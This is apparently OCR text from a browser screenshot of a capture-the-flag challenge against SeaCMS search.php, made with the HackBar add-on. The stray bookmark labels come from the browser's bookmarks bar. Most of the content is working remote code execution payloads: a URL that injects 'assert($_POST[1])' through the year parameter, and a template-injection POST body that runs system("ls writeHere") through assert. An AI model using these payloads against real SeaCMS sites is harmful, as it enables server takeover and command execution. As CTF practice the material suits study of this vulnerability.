 海洋CMS-高级搜索
00582260110a17956ed7782f3c97b2a0.xnuca.cn/search.php?searchtype=5&tid=0&year=23334444);assert($_POST[1]);//
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://00582260110a17956ed7782f3c97b2a0.xnuca.cn/search.php?searchtype=5&tid=0&year=23334444);assert($_POST[1]);// -
Split URL +
Execute
Enable Post data Enable Referrer
Post data searchword=d&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=system("ls writeHere"); -
+
639cd6f0e65d647ba10e78baab8b0445 1639cd6f0e65d647ba10e78baab8b0445 1639cd6f0e65d647ba10e78baab8b0445 1